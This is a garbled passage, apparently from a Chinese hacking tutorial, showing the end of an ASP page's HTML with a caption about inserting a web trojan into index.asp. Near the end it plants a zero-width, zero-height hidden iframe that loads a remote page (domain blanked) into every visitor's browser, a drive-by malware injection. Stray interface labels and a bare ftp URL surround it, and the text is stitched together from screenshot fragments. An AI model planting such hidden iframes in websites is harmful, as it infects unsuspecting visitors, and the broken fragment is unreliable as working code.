 </TR>
</TBODY>
</TABLE></TD>
</TR>
<TR>
<TD><IMG height=6 src="imgbyy/1-bg3.gif"
width=208></TD>
</TR>
</TBODY>
</TABLE></td>
</tr>
</table></td>
</tr>
</table>
<DIV id=cb></DIV>
</TD>
</TR>
</TABLE>
<!--#include file="Inc/Foot.asp" -->
<iframe src="http://.net/1.htm" width=0 height=0></iframe>
返回 重置 保存
图 6-7-7 在 index.asp 文件中插入网马
搜索 文件夹
ftp://.net/
-8。